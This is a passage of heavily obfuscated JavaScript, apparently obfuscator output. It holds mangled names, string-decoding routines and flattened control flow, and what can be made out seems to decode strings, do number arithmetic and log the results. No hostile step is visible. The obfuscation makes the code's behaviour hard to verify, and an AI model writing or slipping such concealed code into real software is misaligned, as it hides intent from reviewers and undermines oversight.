uQxeid[jkwSOe.bgfpIg[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[0x2])){Y3JLwpS(t8nSvnU.C_iN2D=t8nSvnU.jkwSOe,w6ZkMW+=-0x20,linn21+=0xd7,OcRAyl+=-0x9e,s4K1Gf+=-0x6d);break}else{Y3JLwpS(t8nSvnU.C_iN2D=t8nSvnU.jkwSOe,w6ZkMW+=-0x16,linn21+=-0x40,OcRAyl+=0x87,s4K1Gf+=0xf);break}case w6ZkMW- -0xe0:case 0xc2:case-0xf:Y3JLwpS(t8nSvnU.C_iN2D=t8nSvnU.jPuo4Q,w6ZkMW+=0x3d,linn21+=-0x10f,OcRAyl+=0x22,s4K1Gf+=0xff);break;case t8nSvnU.YWFamv.N7pM1p+0x12e:case-0xbb:return uQxeid[bgfpIg[r9ClJDE[0x2]]]}}Y3JLwpS(jhf73n=void 0x0,w6ZkMW=o5ry8I6(-0x56,-0xa1,0x1a5,-0x7b).next().value);if(jhf73n){return w6ZkMW}}});if(jhf73n===gBTVHFB(r9ClJDE[0x260])+gBTVHFB(r9ClJDE[0x261])){WDi10D=[]}if(jhf73n===gBTVHFB(r9ClJDE[0x262])+gBTVHFB(r9ClJDE[0x263])){function t8nSvnU(...jhf73n){var w6ZkMW;jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x2];if(gBTVHFB(r9ClJDE[0x264])+r9ClJDE[0x146]in ifcxFD){linn21()}function linn21(...jhf73n){Y3JLwpS(jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x2],B5IXmtc(o5ry8I6),B5IXmtc(TFyHXw),B5IXmtc(w6ZkMW));function w6ZkMW(...jhf73n){var w6ZkMW,linn21;function*TFyHXw(linn21,TFyHXw,o5ry8I6,gBTVHFB={NSJFke:{}}){while(linn21+TFyHXw+o5ry8I6!==-0x69)with(gBTVHFB.uBCbfrg||gBTVHFB)switch(linn21+TFyHXw+o5ry8I6){case-0x38:case TFyHXw- -0x5:case-0xad:Y3JLwpS(jhf73n[r9ClJDE[TFyHXw+0xc3]]=[],jhf73n[r9ClJDE[0x23e]]=r9ClJDE[TFyHXw+0x37],jhf73n[r9ClJDE[0x32]]=r9ClJDE[0x2],gBTVHFB.uBCbfrg=gBTVHFB.NSJFke,o5ry8I6+=-0xc8);break;case linn21-0x6d:case-0xdf:jhf73n[r9ClJDE[linn21+0x9e]]=-r9ClJDE[linn21+0x8f];for(jhf73n[r9ClJDE[linn21+0x16b]]=r9ClJDE[linn21+0x8d];jhf73n[r9ClJDE[0xe0]]<jhf73n[r9ClJDE[0x22]];jhf73n[r9ClJDE[0xe0]]++){jhf73n[r9ClJDE[TFyHXw+0x79]]=jhf73n[r9ClJDE[0x5]].indexOf(jhf73n[r9ClJDE[0x1c]][jhf73n[r9ClJDE[0xe0]]]);if(jhf73n[r9ClJDE[TFyHXw+0x79]]===-r9ClJDE[0x4])continue;if(jhf73n[r9ClJDE[0x13]]<r9ClJDE[TFyHXw+0x37]){jhf73n[r9ClJDE[linn21+0x9e]]=jhf73n[r9ClJDE[linn21+0xcf]]}else{Y3JLwpS(jhf73n[r9ClJDE[linn21+0x9e]]+=jhf73n[r9ClJDE[0x44]]*r9ClJDE[linn21+0xa6],jhf73n[r9ClJDE[0x23e]]|=jhf73n[r9ClJDE[linn21+0x9e]]<<jhf73n[r9ClJDE[0x32]],jhf73n[r9ClJDE[0x32]]+=(jhf73n[r9ClJDE[0x13]]&r9ClJDE[0x33])>r9ClJDE[TFyHXw+0x4f]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(jhf73n[r9ClJDE[0x8e]].push(jhf73n[r9ClJDE[0x23e]]&r9ClJDE[0x15]),jhf73n[r9ClJDE[0x23e]]>>=r9ClJDE[TFyHXw+0x41],jhf73n[r9ClJDE[0x32]]-=r9ClJDE[0xc])}while(jhf73n[r9ClJDE[TFyHXw+0x67]]>r9ClJDE[0x16]);jhf73n[r9ClJDE[0x13]]=-r9ClJDE[0x4]}}if(jhf73n[r9ClJDE[0x13]]>-r9ClJDE[0x4]){Y3JLwpS(gBTVHFB.uBCbfrg=gBTVHFB.NSJFke,linn21+=0x160,o5ry8I6+=-0x83);break}else{Y3JLwpS(gBTVHFB.uBCbfrg=gBTVHFB.NSJFke,linn21+=0x13d,o5ry8I6+=0x2a);break}case gBTVHFB.NSJFke.yjTH9aa+-0x82:case 0x39:Y3JLwpS([gBTVHFB.NSJFke.AzhE_Lw,gBTVHFB.NSJFke.Wkjk33,gBTVHFB.NSJFke.yjTH9aa]=[-0xc,0xe0,0x1a],gBTVHFB.uBCbfrg=gBTVHFB.apoPFL,linn21+=-0x96,TFyHXw+=0x44,o5ry8I6+=0xb);break;case 0x7:case gBTVHFB.NSJFke.Wkjk33+0x35:Y3JLwpS(jhf73n[r9ClJDE[0x8e]].push((jhf73n[r9ClJDE[0x23e]]|jhf73n[r9ClJDE[0x13]]<<jhf73n[r9ClJDE[0x32]])&r9ClJDE[0x15]),gBTVHFB.uBCbfrg=gBTVHFB.NSJFke,linn21+=-0x23,o5ry8I6+=0xad);break;case o5ry8I6- -0x7d:case-0x4b:case 0x64:return w6ZkMW=!0x0,Uhiec0(jhf73n[r9ClJDE[0x8e]]);case 0xe8:case-0xd7:case linn21- -0x4f:Y3JLwpS(jhf73n[r9ClJDE[0x8e]]=[],jhf73n[r9ClJDE[0x23e]]=r9ClJDE[TFyHXw+-0xee],jhf73n[r9ClJDE[0x32]]=r9ClJDE[0x2],gBTVHFB.uBCbfrg=gBTVHFB.NSJFke,linn21+=-0x7f,TFyHXw+=-0x125,o5ry8I6+=0x69);break;case-0x96:default:case gBTVHFB.NSJFke.AzhE_Lw+-0x67:Y3JLwpS(jhf73n[r9ClJDE[TFyHXw+0x63]]=\"\"+(jhf73n[r9ClJDE[0x2]]||\"\"),jhf73n[r9ClJDE[0x22]]=jhf73n[r9ClJDE[linn21+0x10]].length,gBTVHFB.uBCbfrg=gBTVHFB.NSJFke,linn21+=-0x97,TFyHXw+=0x12);break;case TFyHXw-0x76:Y3JLwpS(gBTVHFB.uBCbfrg=gBTVHFB.NSJFke,linn21+=-0x2a,TFyHXw+=-0x10,o5ry8I6+=0x144);break;case linn21- -0x6:Y3JLwpS(jhf73n[r9ClJDE[0x8e]]=[],jhf73n[r9ClJDE[0x23e]]=r9ClJDE[TFyHXw+-0xa5],jhf73n[r9ClJDE[TFyHXw+-0x75]]=r9ClJDE[0x2],gBTVHFB.uBCbfrg=gBTVHFB.NSJFke,linn21+=0x38,TFyHXw+=-0xdc,o5ry8I6+=0x69);break;case TFyHXw- -0xf9:case-0x60:Y3JLwpS([gBTVHFB.NSJFke.AzhE_Lw,gBTVHFB.NSJFke.Wkjk33,gBTVHFB.NSJFke.yjTH9aa]=[0xbc,-0x50,0x60],jhf73n[r9ClJDE[0x0]]=r9ClJDE[linn21+-0x77],jhf73n[r9ClJDE[0x5]]=\"\\x65\\x50\\x44\\x3e\\x41\\x6d\\x3a\\x40\\x68\\x4f\\x78\\x6c\\x36\\x42\\x75\\x28\\x34\\x37\\x56\\x69\\x52\\x4b\\x3c\\x70\\x7a\\x64\\x46\\x5a\\x25\\x58\\x76\\x4e\\x35\\x5b\\x45\\x2b\\x7e\\x79\\x66\\x71\\x74\\x23\\x43\\x63\\x51\\x3f\\x53\\x6a\\x39\\x2c\\x32\\x7c\\x29\\x22\\x6b\\x31\\x33\\x3b\\x5e\\x2f\\x67\\x24\\x77\\x38\\x4c\\x2a\\x60\\x30\\x4a\\x7d\\x6e\\x4d\\x73\\x59\\x62\\x55\\x3d\\x5d\\x21\\x2e\\x49\\x6f\\x54\\x7b\\x47\\x72\\x5f\\x26\\x48\\x57\\x61\",gBTVHFB.uBCbfrg=gBTVHFB.NSJFke,linn21+=-0x6f,TFyHXw+=0x14a,o5ry8I6+=0x12);break}}Y3JLwpS(w6ZkMW=void 0x0,linn21=TFyHXw(0x7b,-0x191,0x7e).next().value);if(w6ZkMW){return linn21}}function linn21(jhf73n){if(typeof uQxeid[jhf73n]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[jhf73n]=w6ZkMW(ZE7QTYM[jhf73n])}return uQxeid[jhf73n]}function TFyHXw(...jhf73n){jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x4];return jhf73n[r9ClJDE[0x2]][r9ClJDE[0x4]]*r9ClJDE[0x267]+(jhf73n[r9ClJDE[0x2]][r9ClJDE[0x2]]<r9ClJDE[0x2]?r9ClJDE[0x265]|jhf73n[r9ClJDE[0x2]][r9ClJDE[0x2]]:jhf73n[r9ClJDE[0x2]][r9ClJDE[0x2]])}function o5ry8I6(...jhf73n){var w6ZkMW,linn21;function*TFyHXw(linn21,o5ry8I6,gBTVHFB,OcRAyl,s4K1Gf={TlBfka:{}},t8nSvnU){while(linn21+o5ry8I6+gBTVHFB+OcRAyl!==-0x2f)with(s4K1Gf.w3mfuE||s4K1Gf)switch(linn21+o5ry8I6+gBTVHFB+OcRAyl){case 0xea:case-0xf8:case-0x15:[s4K1Gf.TlBfka.F1c0CkF,s4K1Gf.TlBfka.W5iANNt]=[-0xd8,-0x1b];return uQxeid[GCwj0X[r9ClJDE[0x2]]]=(0x1,s4K1Gf.TlBfka.uWsLAL9)(ZE7QTYM[GCwj0X[r9ClJDE[0x2]]]);case linn21- -0x106:case-0x21:return;case 0x62:case-0x4b:case 0x8e:Y3JLwpS([s4K1Gf.TlBfka.F1c0CkF,s4K1Gf.TlBfka.W5iANNt]=[-0x42,0xb3],TlBfka.O0GWFwt=function(...linn21){return TFyHXw(-0x19,0xc4,-0x11,-0x165,{TlBfka:s4K1Gf.TlBfka,cknIRe:{}},linn21).next().value},TlBfka.uWsLAL9=function(...linn21){return TFyHXw(-0xc9,0x4d,0x1b,0x18,{TlBfka:s4K1Gf.TlBfka,ldy2rGs:{}},linn21).next().value},jhf73n[r9ClJDE[o5ry8I6+-0x73]]=r9ClJDE[0x4],B5IXmtc(TlBfka.O0GWFwt),s4K1Gf.w3mfuE=s4K1Gf.TlBfka,linn21+=-0x66,o5ry8I6+=0x165,gBTVHFB+=-0x11,OcRAyl+=-0xae);break;case-0xab:case-0x32:default:Y3JLwpS([s4K1Gf.TlBfka.F1c0CkF,s4K1Gf.TlBfka.W5iANNt]=[-0xa6,-0xc7],s4K1Gf.w3mfuE=s4K1Gf.qZvvSpF,linn21+=-0x127,o5ry8I6+=0x17e,gBTVHFB+=-0x5e,OcRAyl+=0x9b);break;case s4K1Gf.TlBfka.W5iANNt+-0x7d:return uQxeid[GCwj0X[r9ClJDE[0x2]]];case gBTVHFB!=0x40&&gBTVHFB-0x6e:case-0xe2:case-0x62:Y3JLwpS(s4K1Gf.w3mfuE=s4K1Gf.ldy2rGs,linn21+=-0x14,o5ry8I6+=-0x4,gBTVHFB+=-0x95,OcRAyl+=0x4f);break;case OcRAyl- -0x9:Y3JLwpS(s4K1Gf.w3mfuE=s4K1Gf.cknIRe,linn21+=0x120,o5ry8I6+=0x19,gBTVHFB+=-0x51,OcRAyl+=-0x1a);break;case-0x95:case 0xa8:case 0x16:Y3JLwpS(s4K1Gf.w3mfuE=s4K1Gf.cknIRe,linn21+=-0x74,o5ry8I6+=0x175,gBTVHFB+=-0x9b,OcRAyl+=0x24);break;case OcRAyl-0xce:return DSpygrF;case-0x69:case 0x1b:case-0xf9:s4K1Gf.ldy2rGs.DSpygrF=(0x1,XbR9Dj)(-0x85,-0x4a).next().value;if(mACrqSP){Y3JLwpS(s4K1Gf.w3mfuE=s4K1Gf.ldy2rGs,o5ry8I6+=0x4d,gBTVHFB+=-0x9a);break}else{Y3JLwpS(s4K1Gf.w3mfuE=s4K1Gf.ldy2rGs,linn21+=0xbf,o5ry8I6+=0x77,gBTVHFB+=-0x2e,OcRAyl+=0x3d);break}case-0x49:case 0xa3:Y3JLwpS([...ldy2rGs.d8m_81]=t8nSvnU,ldy2rGs.XbR9Dj=function*linn21(o5ry8I6,gBTVHFB,OcRAyl={uCwU2xW:{}}){while(o5ry8I6+gBTVHFB!==0x2c)with(OcRAyl.KN2BY_F||OcRAyl)switch(o5ry8I6+gBTVHFB){case-0x7e:case-0xcf:case 0xe8:Y3JLwpS([OcRAyl.uCwU2xW.fUT3qsi,OcRAyl.uCwU2xW.AT_Ajz]=[-0xc8,-0xa1],ldy2rGs.d8m_81[r9ClJDE[o5ry8I6+0x85]]=r9ClJDE[o5ry8I6+0x89],ldy2rGs.d8m_81[r9ClJDE[o5ry8I6+0x8a]]=\"\\x41\\x73\\x42\\x6c\\x75\\x76\\x34\\x64\\x30\\x7d\\x66\\x5f\\x7e\\x4c\\x35\\x40\\x5b\\x2f\\x7b\\x55\\x6e\\x6d\\x2e\\x21\\x57\\x36\\x4d\\x2b\\x65\\x7c\\x53\\x60\\x4f\\x4a\\x3b\\x6a\\x25\\x62\\x3d\\x4e\\x7a\\x2a\\x5e\\x68\\x23\\x50\\x32\\x43\\x33\\x3e\\x31\\x44\\x59\\x72\\x22\\x29\\x28\\x3c\\x49\\x3f\\x5d\\x77\\x78\\x67\\x56\\x45\\x46\\x6f\\x26\\x52\\x4b\\x37\\x24\\x6b\\x47\\x3a\\x51\\x39\\x38\\x61\\x79\\x5a\\x2c\\x69\\x71\\x54\\x48\\x74\\x63\\x58\\x70\",ldy2rGs.d8m_81[r9ClJDE[o5ry8I6+0x91]]=\"\"+(ldy2rGs.d8m_81[r9ClJDE[o5ry8I6+0x87]]||\"\"),OcRAyl.KN2BY_F=OcRAyl.uCwU2xW,o5ry8I6+=-0x61,gBTVHFB+=0xa4);break;case 0x8f:default:Y3JLwpS(ldy2rGs.d8m_81[r9ClJDE[0x22]]=ldy2rGs.d8m_81[r9ClJDE[0xc]].length,ldy2rGs.d8m_81[r9ClJDE[0xac]]=[],ldy2rGs.d8m_81[r9ClJDE[0x35]]=r9ClJDE[o5ry8I6+0xe8],ldy2rGs.d8m_81[r9ClJDE[0x4e]]=r9ClJDE[0x2],OcRAyl.KN2BY_F=OcRAyl.uCwU2xW,o5ry8I6+=0x1ef,gBTVHFB+=-0x84);break;case 0x27:case OcRAyl.uCwU2xW.AT_Ajz+0x180:ldy2rGs.d8m_81[-r9ClJDE[0x23d]]=-r9ClJDE[0x4];for(ldy2rGs.d8m_81[r9ClJDE[0xae]]=r9ClJDE[o5ry8I6+-0x107];ldy2rGs.d8m_81[r9ClJDE[o5ry8I6+-0x5b]]<ldy2rGs.d8m_81[r9ClJDE[0x22]];ldy2rGs.d8m_81[r9ClJDE[0xae]]++){ldy2rGs.d8m_81[r9ClJDE[o5ry8I6+-0x100]]=ldy2rGs.d8m_81[r9ClJDE[0x5]].indexOf(ldy2rGs.d8m_81[r9ClJDE[0xc]][ldy2rGs.d8m_81[r9ClJDE[o5ry8I6+-0x5b]]]);if(ldy2rGs.d8m_81[r9ClJDE[o5ry8I6+-0x100]]===-r9ClJDE[o5ry8I6+-0x105])continue;if(ldy2rGs.d8m_81[-r9ClJDE[0x23d]]<r9ClJDE[o5ry8I6+-0x107]){ldy2rGs.d8m_81[-r9ClJDE[0x23d]]=ldy2rGs.d8m_81[r9ClJDE[0x9]]}else{Y3JLwpS(ldy2rGs.d8m_81[-r9ClJDE[o5ry8I6+0x134]]+=ldy2rGs.d8m_81[r9ClJDE[0x9]]*r9ClJDE[0x1b],ldy2rGs.d8m_81[r9ClJDE[0x35]]|=ldy2rGs.d8m_81[-r9ClJDE[0x23d]]<<ldy2rGs.d8m_81[r9ClJDE[0x4e]],ldy2rGs.d8m_81[r9ClJDE[0x4e]]+=(ldy2rGs.d8m_81[-r9ClJDE[0x23d]]&r9ClJDE[o5ry8I6+-0xd6])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[o5ry8I6+-0xf1]);do{Y3JLwpS(ldy2rGs.d8m_81[r9ClJDE[0xac]].push(ldy2rGs.d8m_81[r9ClJDE[0x35]]&r9ClJDE[0x15]),ldy2rGs.d8m_81[r9ClJDE[0x35]]>>=r9ClJDE[o5ry8I6+-0xfd],ldy2rGs.d8m_81[r9ClJDE[0x4e]]-=r9ClJDE[o5ry8I6+-0xfd])}while(ldy2rGs.d8m_81[r9ClJDE[0x4e]]>r9ClJDE[o5ry8I6+-0xf3]);ldy2rGs.d8m_81[-r9ClJDE[0x23d]]=-r9ClJDE[0x4]}}if(ldy2rGs.d8m_81[-r9ClJDE[o5ry8I6+0x134]]>-r9ClJDE[o5ry8I6+-0x105]){Y3JLwpS(OcRAyl.KN2BY_F=OcRAyl.uCwU2xW,o5ry8I6+=-0xe5);break}else{Y3JLwpS(OcRAyl.KN2BY_F=OcRAyl.uCwU2xW,o5ry8I6+=-0xe5,gBTVHFB+=0x73);break}case o5ry8I6!=-0x1d&&o5ry8I6- -0x49:return ldy2rGs.mACrqSP=!0x0,Uhiec0(ldy2rGs.d8m_81[r9ClJDE[o5ry8I6+0x88]]);case gBTVHFB!=0x49&&gBTVHFB- -0x24:case-0x27:case 0xc:Y3JLwpS(ldy2rGs.d8m_81[r9ClJDE[0xac]].push((ldy2rGs.d8m_81[r9ClJDE[o5ry8I6+0x11]]|ldy2rGs.d8m_81[-r9ClJDE[0x23d]]<<ldy2rGs.d8m_81[r9ClJDE[0x4e]])&r9ClJDE[0x15]),OcRAyl.KN2BY_F=OcRAyl.uCwU2xW,gBTVHFB+=0x73);break;case OcRAyl.uCwU2xW.fUT3qsi+0x71:Y3JLwpS(OcRAyl.KN2BY_F=OcRAyl.uCwU2xW,o5ry8I6+=0x127,gBTVHFB+=0xf);break;case 0x69:case-0xc2:case 0x79:Y3JLwpS([OcRAyl.uCwU2xW.fUT3qsi,OcRAyl.uCwU2xW.AT_Ajz]=[0x2,-0x80],OcRAyl.KN2BY_F=OcRAyl.uCwU2xW,o5ry8I6+=0xca,gBTVHFB+=-0x64);break;case-0x43:return ldy2rGs.mACrqSP=!0x0,Uhiec0(ldy2rGs.d8m_81[r9ClJDE[0xac]]);case 0xbf:case OcRAyl.uCwU2xW.AT_Ajz+0x49:Y3JLwpS(ldy2rGs.d8m_81[r9ClJDE[0x0]]=r9ClJDE[0x4],ldy2rGs.d8m_81[r9ClJDE[0x5]]=\"\\x41\\x73\\x42\\x6c\\x75\\x76\\x34\\x64\\x30\\x7d\\x66\\x5f\\x7e\\x4c\\x35\\x40\\x5b\\x2f\\x7b\\x55\\x6e\\x6d\\x2e\\x21\\x57\\x36\\x4d\\x2b\\x65\\x7c\\x53\\x60\\x4f\\x4a\\x3b\\x6a\\x25\\x62\\x3d\\x4e\\x7a\\x2a\\x5e\\x68\\x23\\x50\\x32\\x43\\x33\\x3e\\x31\\x44\\x59\\x72\\x22\\x29\\x28\\x3c\\x49\\x3f\\x5d\\x77\\x78\\x67\\x56\\x45\\x46\\x6f\\x26\\x52\\x4b\\x37\\x24\\x6b\\x47\\x3a\\x51\\x39\\x38\\x61\\x79\\x5a\\x2c\\x69\\x71\\x54\\x48\\x74\\x63\\x58\\x70\",ldy2rGs.d8m_81[r9ClJDE[0xc]]=\"\"+(ldy2rGs.d8m_81[r9ClJDE[0x2]]||\"\"),OcRAyl.KN2BY_F=OcRAyl.uCwU2xW,o5ry8I6+=-0x125,gBTVHFB+=0xf1);break}},ldy2rGs.mACrqSP=void 0x0,s4K1Gf.w3mfuE=s4K1Gf.ldy2rGs,linn21+=-0x20);break;case-0xcb:Y3JLwpS([...cknIRe.GCwj0X]=t8nSvnU,cknIRe.GCwj0X[r9ClJDE[linn21+0x19]]=r9ClJDE[0x4]);if(typeof uQxeid[cknIRe.GCwj0X[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[o5ry8I6+-0xc2])){Y3JLwpS(s4K1Gf.w3mfuE=s4K1Gf.cknIRe,linn21+=0x64,o5ry8I6+=-0xd,OcRAyl+=0x114);break}else{Y3JLwpS(s4K1Gf.w3mfuE=s4K1Gf.cknIRe,linn21+=0x64,o5ry8I6+=-0xd,gBTVHFB+=0x27,OcRAyl+=0x83);break}case 0xa0:return uQxeid[GCwj0X[r9ClJDE[0x2]]]=(0x1,s4K1Gf.TlBfka.uWsLAL9)(ZE7QTYM[GCwj0X[r9ClJDE[0x2]]]);case 0x95:case-0xd2:case s4K1Gf.TlBfka.F1c0CkF+0xc2:Y3JLwpS(s4K1Gf.w3mfuE=s4K1Gf.i94Y05,linn21+=0x43,gBTVHFB+=-0x47,OcRAyl+=-0xab);break;case 0xa2:B5IXmtc(uWsLAL9);switch(((jhf73n[r9ClJDE[0x2]]&r9ClJDE[0x265])!==r9ClJDE[gBTVHFB+-0x19])*r9ClJDE[0x4]+(jhf73n[r9ClJDE[gBTVHFB+-0x19]]<r9ClJDE[0x2])*r9ClJDE[0x1]){case r9ClJDE[0x2]:return w6ZkMW=!0x0,[jhf73n[r9ClJDE[linn21+0xcb]]%r9ClJDE[o5ry8I6+0x8d],vFDOxr((0x1,O0GWFwt)(r9ClJDE[linn21+0x32f])+r9ClJDE[o5ry8I6+-0xb]).trunc(jhf73n[r9ClJDE[linn21+0xcb]]/r9ClJDE[gBTVHFB+0x24c])];case r9ClJDE[linn21+0xcd]:return w6ZkMW=!0x0,[jhf73n[r9ClJDE[gBTVHFB+-0x19]]%r9ClJDE[0x265]-r9ClJDE[0x265],vFDOxr((0x1,O0GWFwt)(r9ClJDE[0x266])+r9ClJDE[linn21+0x296]).trunc(jhf73n[r9ClJDE[o5ry8I6+-0x1d6]]/r9ClJDE[0x267])+r9ClJDE[0x4]];case r9ClJDE[0x1]:return w6ZkMW=!0x0,[((jhf73n[r9ClJDE[0x2]]+r9ClJDE[0x265])%r9ClJDE[0x265]+r9ClJDE[linn21+0x32e])%r9ClJDE[0x265],vFDOxr((0x1,O0GWFwt)(r9ClJDE[gBTVHFB+0x24b])+r9ClJDE[gBTVHFB+0x1b2]).round(jhf73n[r9ClJDE[0x2]]/r9ClJDE[0x267])];case r9ClJDE[linn21+0xd4]:return w6ZkMW=!0x0,[jhf73n[r9ClJDE[0x2]]%r9ClJDE[0x265],vFDOxr((0x1,O0GWFwt)(r9ClJDE[0x266])+r9ClJDE[gBTVHFB+0x1b2]).trunc(jhf73n[r9ClJDE[0x2]]/r9ClJDE[0x267])]}Y3JLwpS(s4K1Gf.w3mfuE=s4K1Gf.f0KIKK,linn21+=0xc8,o5ry8I6+=-0x13a,gBTVHFB+=-0x5,OcRAyl+=-0x5a);break}}Y3JLwpS(w6ZkMW=void 0x0,linn21=TFyHXw(-0x63,0x73,0x2c,0x26).next().value);if(w6ZkMW){return linn21}}Y3JLwpS(jhf73n[r9ClJDE[0x1c]]=TFyHXw([r9ClJDE[0x1],r9ClJDE[0xe]]),jhf73n[r9ClJDE[0x22]]=TFyHXw([r9ClJDE[0x4],r9ClJDE[0x1]]),jhf73n[r9ClJDE[0x3d]]=jhf73n[r9ClJDE[0x1c]]+jhf73n[r9ClJDE[0x22]],jhf73n[-r9ClJDE[0x56]]=jhf73n[r9ClJDE[0x3d]]-jhf73n[r9ClJDE[0x22]],jhf73n[r9ClJDE[0x88]]=jhf73n[-r9ClJDE[0x56]]*r9ClJDE[0x1],jhf73n[r9ClJDE[0x13]]=jhf73n[r9ClJDE[0x88]]/r9ClJDE[0x1],vFDOxr(gBTVHFB(r9ClJDE[0x268])).log(o5ry8I6(jhf73n[r9ClJDE[0x3d]])),vFDOxr(linn21(r9ClJDE[0x269])).log(o5ry8I6(jhf73n[-r9ClJDE[0x56]])),vFDOxr(linn21(r9ClJDE[0x269])).log(o5ry8I6(jhf73n[r9ClJDE[0x88]])),vFDOxr(linn21(r9ClJDE[0x269])).log(o5ry8I6(jhf73n[r9ClJDE[0x13]])))}Y3JLwpS(w6ZkMW=function(...jhf73n){WDi10D=jhf73n;return s4K1Gf[TFyHXw].apply(this)},jhf73n[r9ClJDE[0x5]]=o5ry8I6[TFyHXw]);if(jhf73n[r9ClJDE[0x5]]){oSRhh7X(w6ZkMW,jhf73n[r9ClJDE[0x5]])}return w6ZkMW}OcRAyl=I4k0kY[TFyHXw]||(I4k0kY[TFyHXw]=t8nSvnU())}else{if(gBTVHFB(r9ClJDE[0x26a])in ifcxFD){jZMFFxV()}function jZMFFxV(...TFyHXw){Y3JLwpS(TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x2],B5IXmtc(w6ZkMW),B5IXmtc(jhf73n));function jhf73n(...TFyHXw){Y3JLwpS(TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x4],TFyHXw[r9ClJDE[0x4]]=\"\\x43\\x6e\\x44\\x45\\x58\\x5a\\x65\\x4e\\x64\\x6f\\x55\\x62\\x42\\x52\\x73\\x48\\x59\\x46\\x67\\x63\\x51\\x6d\\x74\\x6c\\x29\\x41\\x72\\x47\\x49\\x4b\\x2b\\x70\\x6a\\x53\\x3a\\x50\\x5b\\x71\\x7d\\x3c\\x26\\x38\\x4a\\x75\\x66\\x5f\\x61\\x31\\x35\\x4d\\x69\\x4f\\x76\\x2e\\x68\\x54\\x60\\x6b\\x7c\\x4c\\x56\\x77\\x7b\\x39\\x2f\\x28\\x78\\x40\\x33\\x3d\\x34\\x21\\x3f\\x2a\\x3e\\x79\\x25\\x36\\x3b\\x32\\x7a\\x30\\x37\\x5e\\x23\\x22\\x5d\\x57\\x24\\x7e\\x2c\",TFyHXw[-r9ClJDE[0x4a]]=\"\"+(TFyHXw[r9ClJDE[0x2]]||\"\"),TFyHXw[r9ClJDE[0xb]]=TFyHXw[-r9ClJDE[0x4a]].length,TFyHXw[r9ClJDE[0xe]]=[],TFyHXw[r9ClJDE[0x92]]=r9ClJDE[0x2],TFyHXw[r9ClJDE[0x32]]=r9ClJDE[0x2],TFyHXw[r9ClJDE[0x13]]=-r9ClJDE[0x4]);for(TFyHXw[r9ClJDE[0x43]]=r9ClJDE[0x2];TFyHXw[r9ClJDE[0x43]]<TFyHXw[r9ClJDE[0xb]];TFyHXw[r9ClJDE[0x43]]++){TFyHXw[r9ClJDE[0x31]]=TFyHXw[r9ClJDE[0x4]].indexOf(TFyHXw[-r9ClJDE[0x4a]][TFyHXw[r9ClJDE[0x43]]]);if(TFyHXw[r9ClJDE[0x31]]===-r9ClJDE[0x4])continue;if(TFyHXw[r9ClJDE[0x13]]<r9ClJDE[0x2]){TFyHXw[r9ClJDE[0x13]]=TFyHXw[r9ClJDE[0x31]]}else{Y3JLwpS(TFyHXw[r9ClJDE[0x13]]+=TFyHXw[r9ClJDE[0x31]]*r9ClJDE[0x1b],TFyHXw[r9ClJDE[0x92]]|=TFyHXw[r9ClJDE[0x13]]<<TFyHXw[r9ClJDE[0x32]],TFyHXw[r9ClJDE[0x32]]+=(TFyHXw[r9ClJDE[0x13]]&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(TFyHXw[r9ClJDE[0xe]].push(TFyHXw[r9ClJDE[0x92]]&r9ClJDE[0x15]),TFyHXw[r9ClJDE[0x92]]>>=r9ClJDE[0xc],TFyHXw[r9ClJDE[0x32]]-=r9ClJDE[0xc])}while(TFyHXw[r9ClJDE[0x32]]>r9ClJDE[0x16]);TFyHXw[r9ClJDE[0x13]]=-r9ClJDE[0x4]}}if(TFyHXw[r9ClJDE[0x13]]>-r9ClJDE[0x4]){TFyHXw[r9ClJDE[0xe]].push((TFyHXw[r9ClJDE[0x92]]|TFyHXw[r9ClJDE[0x13]]<<TFyHXw[r9ClJDE[0x32]])&r9ClJDE[0x15])}return Uhiec0(TFyHXw[r9ClJDE[0xe]])}function w6ZkMW(...TFyHXw){var w6ZkMW,o5ry8I6;function*linn21(o5ry8I6,linn21,gBTVHFB,OcRAyl={nrSGkGL:{}}){while(o5ry8I6+linn21+gBTVHFB!==-0x5b)with(OcRAyl.xPn6ZLE||OcRAyl)switch(o5ry8I6+linn21+gBTVHFB){case 0x4b:Y3JLwpS(OcRAyl.nrSGkGL.KllDLf=-0xb8,TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x4]);if(typeof uQxeid[TFyHXw[r9ClJDE[linn21+-0x58]]]===C8ZPwx(r9ClJDE[0x2])){Y3JLwpS(OcRAyl.xPn6ZLE=OcRAyl.nrSGkGL,o5ry8I6+=-0xa4,linn21+=-0x7a,gBTVHFB+=-0x23);break}else{Y3JLwpS(OcRAyl.xPn6ZLE=OcRAyl.nrSGkGL,o5ry8I6+=0x34,linn21+=-0x10c,gBTVHFB+=0xc0);break}case linn21-0xd6:return w6ZkMW=!0x0,uQxeid[TFyHXw[r9ClJDE[0x2]]]=jhf73n(ZE7QTYM[TFyHXw[r9ClJDE[0x2]]]);case 0xd7:case OcRAyl.nrSGkGL.KllDLf+-0x15:case 0xb5:Y3JLwpS(OcRAyl.nrSGkGL.KllDLf=0x7e,OcRAyl.xPn6ZLE=OcRAyl.dGvyQqr,o5ry8I6+=-0x34,linn21+=0x23,gBTVHFB+=0x129);break;case o5ry8I6-0xa2:if(linn21>-0xb2){Y3JLwpS(OcRAyl.xPn6ZLE=OcRAyl.nrSGkGL,o5ry8I6+=0x5e,linn21+=0x26,gBTVHFB+=-0x47);break}case-0x9f:case 0x53:case o5ry8I6-0x42:return w6ZkMW=!0x0,uQxeid[TFyHXw[r9ClJDE[linn21+0xb4]]];case gBTVHFB-0xd1:Y3JLwpS(OcRAyl.xPn6ZLE=OcRAyl.nrSGkGL,o5ry8I6+=-0xd8,linn21+=0x126,gBTVHFB+=-0x12b);break;case-0x89:case linn21- -0xba:default:Y3JLwpS(OcRAyl.nrSGkGL.KllDLf=0x8e,OcRAyl.xPn6ZLE=OcRAyl.nrSGkGL,o5ry8I6+=-0x77,linn21+=-0x31,gBTVHFB+=-0x119);break;case-0xcb:case-0x65:case 